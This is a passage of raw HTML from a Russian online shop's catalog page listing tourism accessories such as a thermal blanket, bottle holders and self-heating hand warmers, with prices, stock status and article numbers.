                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/termopokryvalo-tra-298-tramp/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Термопокрывало TRA-298 Tramp серебро</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494750" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="TRA-298"><div class="muted font_sxs">Арт.: TRA-298</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">490 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">490 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494750_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/termopokryvalo-tra-298-tramp/" data-item="494750"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Термопокрывало TRA-298 Tramp серебро"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494425"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494425_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494425">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/derzhateli-podvesnye-sledopyt-dlya-plastikovykh-butylok-2sht/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/5f6/8jto5uihqsqy8c1uf2f1r3mc5apk94lg/derzhateli_podvesnye_sledopyt_dlya_plastikovykh_butylok_2sht.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/a1d/1chel4em4jlhzauky416droaboas6kid/600_600_140cd750bba9870f18aada2478b24840a/544b3ef9_f8b7_11ee_a0bb_f02f741c7557_8eb3f073_fbca_11ee_a0bb_f02f741c7557.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/4a2/zniw1w1ckr2eak096x9z4uf6izi5bg19/600_600_140cd750bba9870f18aada2478b24840a/544b3ef9_f8b7_11ee_a0bb_f02f741c7557_8eb3f074_fbca_11ee_a0bb_f02f741c7557.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/aaa/emu7ze3rqimfeb7m1jkzkjrjt20hrf9i/600_600_140cd750bba9870f18aada2478b24840a/544b3ef9_f8b7_11ee_a0bb_f02f741c7557_8eb3f075_fbca_11ee_a0bb_f02f741c7557.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/14b/5z37p1d5koto30xcw14urnfxjh12qmgz/600_600_140cd750bba9870f18aada2478b24840a/544b3ef9_f8b7_11ee_a0bb_f02f741c7557_8eb3f076_fbca_11ee_a0bb_f02f741c7557.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494425" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494425" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fderzhateli-podvesnye-sledopyt-dlya-plastikovykh-butylok-2sht%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/derzhateli-podvesnye-sledopyt-dlya-plastikovykh-butylok-2sht/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/5f6/8jto5uihqsqy8c1uf2f1r3mc5apk94lg/derzhateli_podvesnye_sledopyt_dlya_plastikovykh_butylok_2sht.jpg" alt="Держатели подвесные Следопыт для пластиковых бутылок 2шт" title="Держатели подвесные Следопыт для пластиковых бутылок 2шт в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/derzhateli-podvesnye-sledopyt-dlya-plastikovykh-butylok-2sht/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Держатели подвесные Следопыт для пластиковых бутылок 2шт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494425" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-HB-01"><div class="muted font_sxs">Арт.: PF-HB-01</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">180 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">180 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494425_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/derzhateli-podvesnye-sledopyt-dlya-plastikovykh-butylok-2sht/" data-item="494425"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Держатели подвесные Следопыт для пластиковых бутылок 2шт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494297"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494297_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494297">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/bbd/zbb9uv3ekybop2w2j47ifmy95y13etsu/grelka_sledopyt_samonagrevayushchayasya_9kh7sm_pf_ghp_p04_2sht.jpg" alt="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт" title="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494297" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494297" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/bbd/zbb9uv3ekybop2w2j47ifmy95y13etsu/grelka_sledopyt_samonagrevayushchayasya_9kh7sm_pf_ghp_p04_2sht.jpg" alt="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт" title="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494297" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P04"><div class="muted font_sxs">Арт.: PF-GHP-P04</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">70 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">70 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494297_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" data-item="494297"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494296"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494296_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494296">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
